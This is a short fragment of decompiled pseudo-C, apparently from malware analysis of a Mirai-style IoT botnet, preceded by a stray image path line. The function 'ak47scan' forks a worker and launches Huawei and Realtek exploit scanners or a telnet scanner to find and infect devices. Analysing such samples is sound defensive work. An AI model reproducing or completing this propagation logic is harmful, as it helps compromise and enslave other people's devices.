 int __cdecl ak47scan(int a1)
{
  int result; // eax
  int v2; // ebx
  int v3; // eax
  int v4; // [esp+20h] [ebp-18h]
  int v5; // [esp+24h] [ebp-14h]
  int i; // [esp+2Ch] [ebp-Ch]

  v4 = fork();
  v5 = 2 * sysconf(84);
  if ( v4 )
  {
    result = v4;
    scanPid = v4;
  }
  else
  {
    for ( i = 0; ; ++i )
    {
      result = i;
      if ( i >= v5 )
        break;
      v2 = time(0);
      v3 = getpid();
      srandom(v2 ^ (v5 * v3));
      if ( (int)socket(2, 3, 255) >= 0 )
      {
        huawei_init();
        realtekscanner_scanner_init();
        scanner_init(a1);
      }
      else
      {
        ak47telscan(1000, v5 << 9, a1);
      }
    }
  }
  return result;
}